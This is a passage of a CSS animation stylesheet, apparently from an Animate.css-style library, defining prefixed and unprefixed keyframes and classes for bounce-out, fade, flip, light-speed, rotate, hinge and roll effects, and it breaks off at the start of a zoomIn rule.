@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
@keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
@keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge
}
@-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn
}
@-webkit-keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
@keyframes rollOut {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
